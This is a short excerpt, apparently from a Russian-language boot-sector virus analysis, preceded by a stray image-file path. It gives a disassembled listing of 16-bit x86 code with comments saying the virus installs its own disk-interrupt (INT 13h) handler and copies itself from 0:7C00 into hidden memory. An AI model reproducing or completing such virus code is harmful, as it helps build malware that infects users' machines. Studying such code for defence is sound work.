 ; Установить собственный, вирусный
; обработчик дискового прерывания
0140 A3 004E mov [4Eh],ax
0143 C7 06 004C 0027 mov [4Ch],offset New13
0149 50 push ax
; Скопировать свой код из 0:7C00
; в скрытый фрагмент памяти
014A B8 0155 mov ax,offset Copy2
014D 50 push ax
014E B9 0100 mov cx,100h
0151 FC cld
0152 F3/A5 rep movsw